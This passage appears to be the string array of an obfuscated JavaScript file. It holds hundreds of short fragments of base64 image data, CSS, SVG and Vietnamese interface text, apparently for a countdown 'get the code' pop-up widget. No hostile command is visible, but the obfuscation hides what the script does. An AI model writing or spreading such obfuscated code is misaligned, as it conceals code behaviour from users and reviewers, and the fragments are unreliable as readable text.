}\n","83G5MTespy","nT/2sMyYfQ","kdn10skw/e","XBbPaMk+Jm","ru4txD5AAD","uRYh74t7ol","ansparent;","Rf5bm8Ehre","v88Jqm+Keu","YpuMByDs+3","QF3dSpqaVF","1SzqYbpl/z","6WvM8AHnHh","qU3xb3aXue","u9Fc0+dYOf","DS5aU0INpa","5ZpOp/6ZD+","jhzv6KHTsb","9wT93LEvfC","pvDxD0AADj","tainer act","rxttkA3Qns","t2OFj/RRae","M/3KlmcYde","C3BP3Rud2G","tyv6KGTMfK","ADYCW8kAAA","NjBPg35bhe","GM7Q4Z89yR","2erNxaZoQ4","3uyi7dgasP","jI65jI2G+m","h3mv5jvU+h","yqwAAHIWf4","n9rV6LX7SM","ykWMn7y3/+","92umkmDPcU","m7fVAV6nlT","kWIe+JeYkr","ZAP65K9NoJ","8EbFLPl51O","kIPpqHt3kI","997j0Rpcx7","45tqtn06Wa","H0useA/uTD","h/9wXRjMpI","W9ONPM/f52","hs25MqEFJm","s/nE2KXpCY","eJeelPcq29","7lnEeYe5p6","b8/mE2CWpC","Z2yoG5f50W","O9zuXyfWlS","8xigAALAJZ","SLu+ZzEPYt","HyzSdT32yn","RJNXNk6psk","YVC/4zPRbP","u+QYS96Y5i","GznJO7pztF","zOIl7pYntn","O4pM8vO8Gr","p9POHfLrYn","QCA8xySAAC","ns9Ubi8xQh","AAPCheRf5i","86 0.95996","X63oTmwTTO","v/t//cX55z","zqsqZ937p6","V9jovrLYp7","9KVKnritxZ","wILZErLeJx","3z/3pbPXGI","LYp7ol7gzc","VDMr96bCEe","LnazQF3dSp","left: 0;\n\n","J3Es4iXttn","AAAIMxXkY+","WVMzL06E3N","dKbl7q7US/","DF1PffwWJW","Fvm/MXLGp3","RNiUr1gyRQ","nK/QFnpSpa","78f6jn7kiT","vPMjslMw6e","Fg3M/3n/0M","1EYu6tY1jH","A9cFM48e7x","TmGNnQMtow","SMcmrtgRsU","y4TlwLo1HX","zcUfoP3d3M","ol7gzfM3xT","IBvLMo+Dfm",'d="M147.66',"vnCpTq0WKc","MBh9EU+cW8","/678AsNALA","DqmM+sv0wk","XPvTZh8CCG","3bIu3cHovj","086l6XrZJn","       </m","eff4FuMc7j","VltXslMrU1","Pll1oQ4t9O","p3Jo3N08sR","HuWcR5h7mn","cAAAA3IH+y","2LzBx8bE9t","PyVl6Frwoc","Ie9M3xb36Z","58A7h3hxMv","/C73PjdxL0","còn lại: ","06A5aGHPTk","0JBOKTbVOv","FqXCn3fmLl","j8gfTPps4f","XIe6Je4kpc","ROrU184fad","wqb4l5uU9x","qxk61Kmu2D","kJ97JKmso0","+8Mbd6JfAA","xKPenwxLmg","MPoQQ+ig2R","BNcFMqc4Z5"," {\n      f","Uyrc7jaBmd","U//aPff5Jv","rL0Vmf6C3P","sWnTjphY7j","t3sLpvTTKT","P6iTueczEv","kzPOZvpQA0","A9snLHAAA8","atkaN08kyo","3WyTNvrga5","jrZRdf2F5H","AAHfHV5AAA","kwh0pm2WqV","BAJyDhz4A4","E1x79pV0c0","us8PlgKCLl","hHsGc4R7Gx","xDwDunRdtA","+QT9yqb4l7","y9UBj3z/t5","MPoQQek2xu","ZTuJefemtT","bPOuP/j5dh","yoa+b5cZmh","fyBDgAA8nx","2VeKe5FRen","ursor: poi","szW7BhM6mO","5n1M841zBn","bIzzqgaL3F","somv7i0hnE","2Bxb8fhSNw","aQBXMd0Zv1","QyTLvb2FT3","ubx9KuFaRl","fp8c2cZ8bA","O7ZjmBiXAB","M08ROzmmR2","D4wAAAAPhH","Iab0biAORa","AAAIPES+Yh","alG45IFfEv","XSyTPu2M9z","2r2Sm1qY7T","0Bh7qWZ8ck","g7q2+uXzru","rb7YT98KL4","IDj8GAHACc","Z/sK8IXBNc","FvtI5XyfL1","TkUwoNtU6+","NU2VqtUgxz","e6JS4V9psP","0jAbMN/nLv","yEveIezWIe","ZO4pztHh2U","n-image-po","qZXM6H4fIL","7iXs16zQnc","chH3LM5iXu","pZlEx0xybT","   font-si","x8wpgWpe4H","pJaZ8RB3IR","y3b4qfpUwO","wwLeR","+KbH5IWTG2","oAZoZNlLt3","A4DpzEvcAo","z2rySmVqb7","HtJiHurncQ","zuJe6WJ7Zz","7Q2w70n2fx","ontainer {","Sxz6a7WCaU","3OCDuTd8U9","szHj3Bo7vX","fTG91it/Kl","6b1oZU9fW6","Bwxxn7lf00","FyYe5h7FmH","yGqZf8jNjv","zrwCmdYnLA","zmZoAAHBy4","mtf0FZ9rd8","V9ogOz0Pif","OeDuGc2Evc","5.991 288.","myQlOdzGm4","3LM7RYdlJ3","HfnKZ3/cC9","XYg5TOwTMC","aY6P4GkZbz","Mosj80X/+L","sP/zLv/CX0","qR5zPTFkz/","Q0A8ABuIx9","TsmLneyQl/","5zJTw1kwen","+hL4nM/m8s","OAABW9Dbyi","zH3RH2D2Ms","hide-noti","E0i7k1xEvd","I3Etvinv1z","9yLbop762+","jKPp18tTMs","FKD2iz2Op9","Sm+KeuJcl7","FuVdixifD3","7j3MQO+sQz","E0rK0LnBEC","NBM3BP3IsQ","calc(\n    ","kNtU67YmoH"," 294.36 66","diUaMxhaqT","nca+Nk7inO","Q9wAA4CPDh","DMTDW3M2FY","RTHgs2+k0M","SlSq+0mS5j","zuPdavmO9D","tnbO2Deud8","uE9ntX/L5M","JgTplPJ65d","28Wb5q62Rv","c898Ei2uIU","L0iuhp06Wa","zU8JbM3l0j","p7mWWxb11N","THptBOjW0I","AADxD1xL0L","PvgwR0A4CT","WOadyO+6VD","S4xMfdE1St","Wr3sbci+9r","i+Urr5k5q3","5d2iXk7inO","Q98xG4h5AQ","nviXpa4lyb","inriXmBL3u","C2CSY9ovlM","I8ArJnncE9","RkdkppQjGa","1ZqKhhYm5V","NnLefnU84d","01xqkzMPdv","B3PP5Xp3EP","GlhFCps0tl","duxz5xL0Xd","z7AyvRtyzO","aiTZfqw7pt","ybW65TFwKo","d53eG7hYa7","14zzruvGUe","D7oIZ5T2q9","+GfmIe7bFi","E7inu60TCD","vRXNPnYcNR","gWfmX6LZ17","782iN3UO+C","eiblnZWLu7","My9Gi/Z0Mb","U4pb83kt5j","Yypa2v09n3","vkSUMR0n02","YZ772zzJoy","YeS2ae+rcX","3va43sUkwv","ew9TXfj2fz","dE+sBCHUmM","W/EvYqz7vM","9sPqmyAcAA","9yLbop7Xyb","3xcri18IoO","YlJx6Zap4R","tULPjP9Fs+","\n    displ","TSmbato5Pt","6wc7b65UE0","TYe65mZh7N","1JjL19U8z3","1TJNjMhM6n","NCAAA7LyLf","kM3AABw9z7","C3BP3RqfEv","LmTOCRsSW9","5iHtmI3EP4","xT9xLTBU3R","bAV8z+9WQT","p0P/sdrv+s","5kp0QGtnN7","7inO1MrEve","g9jMlDmLmF","KyBNwUAgA/","f8AY2OvDO9","QBH4JAWAad","E7OiSxW2Ch","zsUGglDD3X","e7V9hYHxL3","BzwQXhTJnu","+5zd8eoN+c","/AwnE+C9Xm","pbqETYlK94","pYsKaEH8+z","uH3vx8uPeL","TcBAIAPxmX","fEDBJMryHz","nFA/EYWGnO","DAAC740UGA","dJM4w68NE6","7wsQeTuKex","91 69.3295","MzHRfsYZbJ","vmcxD2LdZq","cXAEAgJj2y","mlp3h1Yh7P","AW/IgAsBui","H2XchaOa8v","R93RnaBJxb","center;\n  ","5fLDA1K7WQ","TX1c1e+anu","bFPfqm8Wbn","jP/fOcCTu1","nrMZXq8lzu","ZkrOZoFNAn","kz+7/Tb6vI","xSa69YG7qv","JDiAAQAwO5","uJUmf47kEC","AAA7AgRUAA","nHf2A0tWVJ","PKYXD3wHN/","RC7qXfAM8F","Nqcw15MO6Z","7vcStX8Fub","ACP4JvIR9x","Vm1qnlPfeh","m61h01xr7a","anslateY(-","sgW6E9mI6M","NemaETpZ5f","HO4AgDgbvV","n-bg);\n\n  ","9NrkL83g2n","79amJYBRmb","OvkGxnmKSo","KfACwXT5IA","XzAKdhUyuN","A3zN8W96OY","Mq0kmU5dOm","XmUtF1WQu0","4fePsbgZ8D","FPbJ+4bu6E","galdrIdU9s","7tjPc01rsc","RGLurWNYx3","tiQEbqBMPc","uWZmYe/uYm","BPh4gIASHA","lOiMYepkdr","xKFPff20Qu","     </div","dF1bbFPfEv","g9n4LF7i31","tLxmaSTZZ7","mvHXlM691S",'h d="M147.',"vZQMw/5tqv","6ZvinuFTXE","QfZr4d8dAX","su7BXfg2ux","PfSzPhkmHt","gnito cras","UnU117O6ry","oaZdMmoZW4","now","ity: 0;\n  ","3uz/TBxL70","5VuzcPeReU","fy-button-","1bop7uU1xr","NjdBbOfKXE","EJO8VJBCLU","NYn/pdkxH1","d7B37IWI3z","raOT7cpmhQ","zPl9dkUp8r","y/03WAGeAy","kQurVOm03W","Lwf2TD2F2+","2MRaeKuyFN","VnV3EPQAAg","4Lnu09kx88","+3UncSzqJe",'g" xmlns:x',"3qrk7hnc0a","ZWpvuOPVCR","cU+fmAiLEG","y-button-c","wB4MLyBAwA","3e97hbG3jY","eLZEJVuWI8","i/rnX/btin","location","w9GAAAA+DC","2i+ZtAM2Y2","Ak4wWzMrDv","kWIe5m9R5v","bePibmnTz2","WhoY8a2ikG","sjXxakyT8o","0idtj+whKm","AEFc61Olsn","mnthhPRNzz","4dMg3Lj/wY","j35fLDA1K7","AAAABzMpcg","htU1xT9wbv","CuaHv803U+","D3kXlDG3LR","gO9/JlS5xD","m/bq3IXfBN","0/Xb5PZPrd","fi/ybtnynU","q34dfFACAv","+DcPIR9wLv","5KHyYcQQhh","lse572W9H0","A+EzwoQcAA","9yrL73VSdy","i/UhZxqFjv","r6bqe0T943","fLN40dXM07","+L2zs+6d3o","LPxEgQAAEX","v8wGe6XiQx","DnWc8cLzkV","mPHP3UiVzm","wTinuQk7un","gjYcmAJhE3","XkpzL1lTMy","rMOcQ8AoCO","UbEo05jA1U","MbE3MPcEzu","hH3pjiJe7p","TamKelH0kZ","dN6BgrtXJM","7gn7hWfvOm","mc0E884v8y","fZ0jugST8t","rhUybWy4Tl","    positi","leo08ky+Xx","6452592Jmwket","GiXviXumZ5","lQzFBA4c5z","JjXi9/YrV2","jM0KLWTTqb","plinl6GmXR","iTu6c67Q7u","L2Ijk2RDwA","c/qJO55zMS","oI/6UBUIDh","ug71zAnLVn","WOYl7zj3ud","urEcNE8Jlc","3hueefIPn6","vz/fTm/mE8","z6rztySxD0","dxTZpad4dW","O9xuHf/1fT","8nWf+0c/+7","DAByMuCfuR","tWLl+985ru","DVBuqU4Tv7","MhBBCCPWJv","STiFP03rK/","c/4zUmcjU1","ACwfz6YA5y","AAGjwPPKJe","OnhioU8bjm","SOQVIXs0+J","71 222.67 ","OTzwsa+j48","I5xOYXDFPM","yMqSZcShT3","indzL735Gw","X1ljceDf/E","M2Y22z+CbF","ydEM+Ke7qz","urdHb94nHb","TpZJteLJHU","x1y/3BZHmp","Mxl4HU6uff","Xnv7l/H5g0","QIA4M69iXz","r3r4V7Ergt","yQxdyArM+X","sVbOIl79aW","5t4+JuadPv","LkXVRjT/+p","Z1i3mHO6Rw","XvEOLZj+uV","BwD1czAAAT","LATXuAAAOD","s5m0BCcxzy","DP9WYYTUyJ","maWvUi9Max","deLRpFtsq7","efbOduBdeF","f9TkVNQKZb","dTuKe7kytS","E3kI+6FXiH","Zk5YPxQQNH","IXZKa4Ezzb","k82EYG/si9","0GbiY+v4rS","jkQkh9FnEn","pmhDiWmv/6","ZWpG4Z3US9","/YXkc4mTN3","lzfaDxL3c3","vmL8ZiHsLk","XcoWxRdxPG","blj/lqu2zX","yLMPcw9FYW","1GxmaiTZfq","6NZ4Ldamdj","8s4+4lybuA","fXa/WTWwST","WyCfu1Tf7i","NchL3iHs1i","peADyjg/3q","ZAt0I7cV0Z","S1R2ntyLzY","ahBDaKMw9z","GhFLU","W+fk7hXX7q","xYybW65TFw","3Bm+YvynuR","AdwAAIABJR","uRUZanXGIe","92l7x4vTNP","jwzxFxWaiT","6p+XafMC5H","u/eZ/+n1qj","i0Jpv1ieUy","ptX48HM3+e","6busSv03WA","3HP5iTu2RZ",'12" fill="',"r1W7rnL8mC","pt84l6WuJc","vbPPGj429o","Am3Y58ol7l","AAOj2EPnEP","M3FvrJO7pz","3ZWqw8To1t","oAAAAfDK+R","mbato5Ptym","VJrZzEvd05","biHwAALAOD","PHTt5FT34r","UmZh7tslHM","hH94hlDDxf","7v/MGFMy1O","+8O7XIS93R","NadsqGvm+X","iXmmz/SBxL","n61MC0DjMz","Jq7YEbFL8x","Y4d472v/y1","7gHAACwKW9","0anxL3SZvt","JTMenml5mZ","2xb3cprjXc","WlaVa","Rpodk","SnbS6eKa99","ncK+57+AbH","FLfRwyg8oS","rt notify-","lMnXHozB2V","htQMNfqZJl","DpHJ08M1Cn","Ei696sJwK2","UaDwBV0+p+","QNghzb3juy","WcMsEMCN0s","mvvbr+XxeC","fMKYFqXuBy","bfZ/BNil6Q","aMfkQQp1iw","7rcIzsa/WW","4J9u8BVN7N",'">\n       ',"5mZ7ivWcMs","2fXz8Uc+M0","GIe6ZjcQ9A","euZtqui/g6","lk2VyMqSZc","qU/8eF+kUM","GyAq3pn/LF","XZ3wexnShz","XoZZtIlo5a","/LM4c3mu4l","vO8M9rT1nu","mpt3iH3kyZ","/XNceIeADD","#image0_64","sz9Sox914w","h14aZwqM/Z","1wqnkC0f4y","ZX7VOAawkr","bAACcOB/5x","CyO3G1IVIo","izfuX0INih","fff;\n    -","5PBNcFMqc4","fJs0u2MPkz","vfW3RT36pv","zmjQ1ITiHt",'ll="url(#p',"nO0eHZSdxT","pvtxL3worg","q9jGhKyYxq","rvZ/JHGxv6","6xnYu5ZmZh","OUy9khJukt","WBx2XP5j22","nYpb82UnM0","xJe51b7YfJ","Ta3XCYuBdB","xNvbrIR+Vq","U/cizh93As","XN1hX1xqkz","66.7699 29","uCSyQKS3jc","90C2RcarbN","TuIlxVC6CW","aFyzCl+I1c","7vRpcx70dx","/eixD0AAGB","Ycz+1iKbMv","Dx2b7HP6qD","ZfSxPftElO","9Ke7V9jovr","/DdN8UsbMf","PrmEDfDOTh","6U3jxD2Vto","JRvfp5w7qV","2OV1siYsAU","UpvY5EZ6lB","Ves4ZYJYEb","tqvme/TvIV","eZma6r1jDL","7GGWyaAGaG","rEPcAoA4XP","AAD4YvKkDA","Do+k3SyzHO","UEGe4N/Yr+","p8Z+0XzNoB",'de-noti">\n',"CfurbIp7nV","FZsap1Snp2","609emdY/rn","ftJxmXeJeD","rFPyVl6Fmy","ae2/C5EMII","62V07h2U8d","WKoxP","B0PQN7x4X6","1TNtW0eg7W","q/Ad9frehO","5Nzz35G0id","l59s524F14","fCEEIWYS5h","nrQoTZmLui","color: tra","e9Q4l51GHF","VM3215Tvnz","R45Loha5tS","Crz8SMcmrt","Unc2+ck7tW","Xvdl+2Dbj3","uZm0vGZpJN","M4cxD2zkbg","2VTTyfbnM0","f+8JoJgUEb","1Olkmn2+Kd","ZtiFrZj4nI","tBcXERzxT0","mYe5h7lmEu","VZnHOKe2Uj","8SkesFnpt/","MHxlMfuXcd","e82P06RDwA","mlsvEpQA6d","E5U5W6Is7K","Gp8S90mb7Q","BYO6VmD/+i","QKV+fTwhH3","JdGb9jHMNc","gCAD8m3I9/","QAAIMsDNgD","e6ZjcQ9APh","xtvTF3x+RT","IC4N8tJ3CP","jhD3/P3h7g","8/NxNyr8ZI","HDrB/7CV/I","sans-serif",">Thời gian","fTpZp33aGe","/AyCgAAHMa","66YYBcnRza","L2NRWaoQ4n","O90JBOKTbV","Mc7inGH2YP","pr3+a+T7NW","FTX33d96Ag","bRTpdTNnb5","ontainer.a","NvV55S1yY9","pTXGvvtl5o","4N8tJ3NOd4","eKTN90U98Z","48EJ98QTuR","DFsbctGQlW","8iAHAzoh74","aQ3YO95r7D","4h7y8XXfv8","PBYePMCAID","em, BlinkM","bfEhXlvnCp","VnqoTZsJ30","OvpFhnqJiM","q9N97m7Y9S","zPdV6zhlgl","24l6auAcAb","JoLQw914r9","DvY8Z8I0pD","7gHAACfAz6","        <s","hvMAI8hs25","SE4rR7HT65","0Uj35fLDA1","ztfcC5oo4V","5h7w+JUmbn","yHZPbh2CDM","kztOyWtCKT","JMu9vYVPf/","16fTXGqTMw","LM2UgJLttZ","7C5EPAM7LQ","vYpNgeqcjm","wsgAABQJu5","TXTD7mRIHM","cxD2Lc3RYd","oh7ZiNxD8A","H3pVsu8tr/","7AJDhBRUAu","WcR5h7mngO","JOlmmD+u+a","5k8OkcnTwz","enYm5t4/5G","3RqfEvdJm+","/3uPP5zO+J","RAzrwCmdYn","8RjN28LKGL","qOfuSJOlfn","NbUzMPcw9s","WdYZ7DNPxA","CbB9E5HMqH","a3+Jd/8C76","1 228.05 0","Yew6TGjdM+","yb2J9PbnOV","IdtvKPJ5+t","E77Pol74YH","qlLVTYLuGK","J3Ctugri3x","Vs8h3vPzhD","eAAAzOWwCA","/sNy/04I+j","Ye1Ym5t4+J","xwozL00Mz4","cK01s5yTu6","7j37mijhV5","MhGS3rczj6","x3iHgDAR4M","EII7RAvYIQ","AAAAB7Ll8h","Wqua3MFMGQ","df7cCAMDqP","GFMW7Es0Fn","klNIO4lTcQ","U6xS0SDxMO","8uRT9wT99b","M8h3xnvOt7","h7nXurGSz/","7Wssd7n3Mg","s0FnMxPtnE","XSyi67tLyK","p1xiHtuiHs","C55Mqn2qYf","yoTSm/rtMp","3vjflkO87F","vYTD3RG00u","rzsWERhJz0","Gl3y2NyMqS","X8Lm/ru77w","Lhbn3WrnnL","wbwqq","fzdT2ifvGb","BVxqsz6azs","D3dWYe4BwA","mJO5FRlqdc","fYFc884+Qi","stem-ui, -","+0tDoh70zf","mwDeG2q+Hf","prGVCZ1Mdu","PGvaKzsup7","pkRrou4j3K","4H/PizNyFe","8WbhjZFPgB","YZNcW93m+K","EYSc9L2oZi","96klMzD0xC","LJMqEHpkhP","QSNwT9yLEP","K8WMm1uuUx","OaMUNIArmM","w914r99xle","PcswtzD3FN","ZqbV5h9wfN","3j61cK0DDA","vFjaGuBnO8","h+BS0c84h3","4HKfTnfL6m","XDABwAAWEl","6YeOx/ChhS","71.6499 22","Y+4N8tJ3NO","O976zDkmwF","1Vnbkninhf","Os+lkapdqm","/3oxlPupTq","cQ9u5O4pzv","sKmaaY/MJv","1TNnMg7rUU","TRxDwDgMgc","wkEQw4THWy","Ih+YumFHxC","MREMbM7ZVD","sPNaFzAHIt","Pcr5W7rnah","oHJ08MVCnj","5wUozza/tH","Pd1omEPckJ","9//Ru1DMjd","o-size: 48","BktezjwldM","EYlOtk29km","m8gcc/nJO7","Em6S12Riny","z0zQifLvL+","AMkLItLnlM","pnwsH5368/","+eOfCX9fZR","DlxT9yLEPf","8oTWzmJe7r","Nh8oAfgDeK","SinzEvfBA4","p1zi+RifLt","3Ool7Nmd0S","2IdigjGluU","tXJMrleJKk","cVmok6W6cO","9ton7bBLNr","bwGIM","QncO95r6Db","AAOyMuCfuR","7dSbm3j5ml","6pmsW9zDJ7","dviLZzev/q","6nZuvvRcwV","zQ9wT95qub","JLJApLeNx5","mZsqxiU+9N","3AACAkA8v/","jj30Pf8ulM","h4AAJDgsA0","dvC2giLk2e","793sMAFwi7","iQ888h3xnK","aF1cAAOCUn","5ST5xb9D8T","4Xi3tWLl+8","bwtwME8h3x","uaKOFXm40c","HALBzDmsAA","YKQMh2W0r8","SNBBa","OjPexSmtkT","uNRGLurWNY","XBPRvgvd1a","VkgZPrLvQL","VvzDvjVNla","9cS9iQ3FvI","I5PNb3MzHR",'ts="userSp',"wf1Pci25uI","5yFD8D0sLD","WfC/xwOC8F","pLWZmOcKrO","5TK1B2Pwth","ZYwDzyNRWa","A1K7WQ7prZ","Su3Wd4R7Dd","EPd2ZWpG4Z","soZlOhuk6m","8ut+wz3GKb","2F+zTYCTuw","+t9CHUmM/m","zUph7y5iYe","AOBlxT9yLE","   </defs>","wBxviPt8ve","O0WHZSdxTZ","xb4uTuFea2","lmgs5jp78m","LcZz8yedUX","rb9b35m2Ke","nEO9+QHXI2","sTuKex0zcW","Ilcl7nLbmU","+5oo4VebjR","OOmFjuN8o6","cSr5whK9sH","XBK16Z7nwu","b5g7hknH8H","24X+QDgtu7","/YxMff0qSc","2c5pWNc0Oe","8bjmWu3fjp","AAgAElEQVR","Pd2GrjObYp","ai8xQhxLTX","tXC/F/svdm","69.3295 5.","3xO4p7FOs1","dLFPbK3Xo3","6HO69lu9Y7","Hs84waAz8l","Y75yp1c/64","e7zF9o9nFI",'7_11)"/>\n ',"9jLPO05LM4","PrLdMLMGe4","xAitX","XNJVtTLAiR","ikzy87wasQ","T9yLEPXEvM","pTOh8UuVYD","      (var","GrEPZ+TuGe","tFh2VnwXd4","q3HOHo4Lzf","27+DGNj72v","OYDo+1fQyM","vdsi7dwev/","fIRTO+jn2u","G8DaMbcZvN","tgY7jdKupy","XzBE6xdwFk","STor5hYZ7y","I4d7r4WHB4","h7jlQmHtpZ","gQiOJOXYGI","fAAAAI7xUA","Epr7+aeb7m","169+ofPUwA","jxjY2NLuw3","logo-conta","FAAAbI+6Je","51/uSe16/r","r+wnjndOLJ","6fPHuhX+T7","ufcyAb8xir","https://an","xXzRvA2jG3","CaJ2+49kih","NT2GOxadOO","bORuAcA8In","0DNfJ/mgTw","AECDx3THJt","i/Z0MbE3MP","P2+g0LfJNM",'1)">\n     ',"r67YlO7caU","ojDws70W2z","vuTfOJe4Ym","lowux3ufT3","lNsW9liujm","ibrspat/lj","biTpZpg/rv","5Px2WMA88j","NUrGJPn6Zn","98Ei2uIUez","wDTusTlAKU","41TZWq1SDH","jPZodA9z7w","qBP9tOZ0Pm","+qb9b15m+J","ui7iPcpm3c","zDvjVNlanW","/SA0TIYQQ+","DvXe1eQPGx","/XNduJeeFH","9cS8xJe51b","c2LA+Le9E1","Keo2EzUyTJ","hRQghhNaLP","doaNU4ny4Q","L19TMw9fep","en4VNPLzEz","AwERf/e3Kv","ADm8KANALB","bZ+ci9L3AM","81/Fit0zbz","mQ5jenfwgG","j/ZjsntQ7B","ny7zWL1NMn","dkYp8qsYcs","OyTAyUAANy","hqmKza5BKq","rcsS5himbe","fTBAUp9tEz","qZ1SSZTl0q","dH+5XC5k2t","03VvoZBdd2","TjWVT4Frkl","exTrNSdwbj","pszuf5Znk6","XSepMZOrrn","cs1inOYl7k","LYe4tY2Lu1","D3b4i2cxL3","2XC51Nf5IQ","snhm/NA/M/","T4hHH3rsKZ","VaTTKYuPd0","XMve4/z/eh","3C1yvfx3TH","xHM1L/HRTr","5p2VuAYVMc","zft3bkHvpd","A4Da8jAEAw","9qKZYHOYib","+yc+M/aJ5G","sb2p3FypnX","eNlugWwW9m","+nBF0ZqKhj","/w1tXWE0Fa","KmebYfILvv","NzrlbfEhXl","tNt/tBjYyK","ZmGiN1Ms5O","f3j8T3Gxq5","o5pHi3nLj6","\n    line-","7SfyG8yN/1","n0Ncc+1dCc","LkliXteiHs","K25hjkun3r","05gQsMDcJm","vBIa3o+4XB","0vkAwAAeMA","X5r1xqkytF","8E1wUypzhn","ainer {\n  ","/0yxTy9DDP","DFMrUt9fXf","Ae+DFBQCAU"," để lấy mã","RDyVqY5wq0","ode-btn-im","13SVLYxwYo","dPv/a7X3cL","2YKd+BQnSz","Gg3cIJUy8H","FcLOpmVv3G","KtNca++2XV","wNCKCXMPcw","dwrTRxA3Jv","WJvZwlp4FL","slvMcO9J9v","wdqipsEKDc","ibyOJp5iNj","XseM3FvrZO","8GnHP5yTuW","JYBMrFE1IY","rPavJKZWpv","cSzPjk2Huu","xNgVmtXklM","rlynm6WWYS","5wz3Z5i2Y2","4APKOD/erh","Du0y0nc052","ZJgMXU99/B","fpmx4VVNsW"," .notify-b","Ld4VXyzb1L","E3raZtQljK","qnzYmbFQKh","AAAViHu1TZ","dk7inO0eHZ","5iXu6c3RYd","MMsAHBa4p6","cyfFUcwDQb","0ZCVblzLdB","t !importa","TfFvdpe54X","kn1Vnbknin","ahWdaTaAFX","MeX02xakyM","0rM+GSYe24","7JCX9xJmZp","6loszj92UJ","jmleCAOCzv","mOSMUtEgqm","W2NbTJZylz","VffXhSc7mI","tDMeXl9PuH","CmVqb7jgve","5D7cUbQmYm","Jn113YizgF","vGJJY5lzHO","1ulNeH9PwV","folPzP2e9+","dnmLZjao0F","th: 50px;\n","sLcw9yzCHM","MGwLXBOcxw","mQ+DDXuwEv","nzEvdArxD3","84nxO4umP1","AAIATTZFP3","wvandhnzX9","M1Cnj8cy1W","uKpZ1TPfiB","e5p7YYT0Tc","BJM73QkE4p","l6o5HYeyuY","nu3gLpjbcj","YKpOFY5h3x","4a552Zi7tV","GyWx/7a4V6","code-btn-i","5z7kM+fUX9","I7Fp046YWO","g9jyUAwAcg","npM5Epr72a","ku7x/eHDgO","h1CLMPcw9i",'98" y="-73',"R+zgAAFDmh","9+Xy7bpqHq","g4/1/xSd+j","3MS9yzWaU7","bap18I8M8R","PcxA74x1qg","j83nqPNgG+","YcQcotNBS0","+GfvvHD4Q9","g3lrphpNcl","8CH1qsQGgD","pMjH3bJOPY","3pm+Ke4VNc","F0Vje6Ql27","8S96ZviXn0","xL3xL0IcU/","AEAOj2LfOJ","KUD9LKB6dV","ify-button","zbrzcTbk75","e/png;base","V+cKrM8izv","eFM2e1dM78","ZXC+S1JnI1","4Cc8in7i3+","1w6TK31HRi","MTyLu+bzEv","dzb4iTulSe","19EOpswdce","5ENY3/xpml","V5SAQCAwxu","2DinuQk7un","9sOPGvYXIB","8/FHPjNDJM","e4BAMAph2Q","6O7nOVMf7l","Umczk88LGv","dzTnakViXt","fM2gGbMbTb","to+FBM0cJj","VXBUyfyujb","HvDc0++wXN","UWRenykytT","sA3flc85V6","qTK0WKcbZy","5vMS9svPu0","Pq6MGbmOdw","-bottom: c","ScfE8oIC3U",'link="http',"NuZde1xdrU","-code-btn-","gTiXsLUJ8T","s8gh9YmHuY","muFfbWxwQ9","XWRb31t0U9","08M1Cnj8cy","2rwCKElYnN","TuGdxjg7LT","G5B5Iwl8rX","kfcaRVo/7B","d9SZ2/+t3z","5DXVWnCozd","nYu7tY0439","ther said","5j1V/e9cvc","ppj4hdlPBL","p0sk+tFkjo","7hbAdN9NqU","fdE1StlgWD","74p64FyHui","0kTcU+Y2MN","LybufcmTD6","96G3AXjyHt","Pu2M9zTWp/","lnUhjA1KWV","AFxEAwAnXk","oTL/Bk0EIo","2p7nRdW2xT","q07I23XF6n","3idxlebDBd","crxYybW55T","zDnHPbCTuA","N0F5MR0aoj","nDPtdODh3s","D6p8qmG6Zf","jP/63/3bxJ","e',\n      ","IzGBcyx+NR","Pjz/qmRE6W","UsBdOo6+G6","ccwz7wwmWl","pvuOPVCRrh","qYbkfZwSdm","ZSdxTZpad4","70Poc5kJp8","CZrw2VKSGF","X1MzD196kl","4Dz8cEfgIv","yjg/3q4VMm","prc70F+YNg","pattern0_6","VKMs5EpUe+","w.w3.org/2","ZdDW6PG6WS","/Njj30Pf8z","+7NTP2sOTj","LVOSYsIZ8K","UpJmZCW+HB","/fWOol7urM","vW9Ih8AwCF","znMS9+tJbn","OuVt8SFeW+","a5hznBPYIF","tFh2UncU2a","eFidxrzyxl","AZ4DJl1Y0I","gKzVkIo1pC","NqmuCfuDd7","3acyygZCcd","JKYk7YPxQQ","emHwIoWliU","3CPYToegLz","i08E5hIY9q","ou7fQyS66t","AF4l74l6Eu","yuBYE6X1jN","vU+hDqTmXx","ezmZTnZ9A0","QkqzwQXhTJ","O6VJg4g7s1",'v class="c',"EFUiXtWJ3H","AsPBgCAAME","xsje7BRM6m","G43kv1XM8f","VyTK5XiSpM","zg093rlLXF","nMS9yIjrc4","M0Mky729hU","GeTaDZ8mtJ","NfF8uMzQot","2sz3PuKNm/","muDe2urdNc","U8/QyzKRLR","xcwQwrxjZ2","dx7Ld+x3od","2Zi7tV4yYY","sk-type:lu","gHPBBeFMme","H9UzMPSsTc","sk0GbiY+v4","yzD03E3Ovx","8KHCZncf54","AvPDZm8gn7","92S2Y0NlUx","classList","TJ9h5e72aZ","P3BP3BjaXH","6lP9tOZ0Pm","GHupZnxyTD","dD5pEqyGqZ","XzHPId0aH0","\n\n        ","HZC3BP3Ila","9wbjoo7iXt","2b7YeJeelP","k7nkh7gGM4","oZJlLd7VOf","Pf5/3x8yk7","NK5mptemOU","cU+dhA2z17","tBnxjb2XLI","cQ9mzM6JDW","MiByQ"," 147.66 0.","arell, 'Op","DdCezEdGaE","DCL2iMPcw9","6LDuJe8rMs","AHAzol74l6","AIMWBGwAAu","3WFfXGqTP2","DpvaxAzpoE","gGAKcQ9cS9","mi1yok2UaW"," font-fami","RChB8Lce63","GJOWj4UEzR","OVuiLOylT0","i3vCmuFfbW","XCmebdEJli","76xD3AACeA","0bc8zmJexb","Rp0By2MuWn","LpsC1yCnFA","ng-top: ca","z92hT3Bvz6","nXvfvinFuM","d4jBLFJMO0","jAfP8m3uKC","getDate","+us4H4l7Pr","D1JAkM3cQD","zL5h7xslHM","AJvCzv/lr+","+iw7CTuKTP","HMm9RzynYE","Nc4Z7AgtkS","0YoaJFUMp1","ZEgcx8wpgW","vl7vveHoxa"," outline: 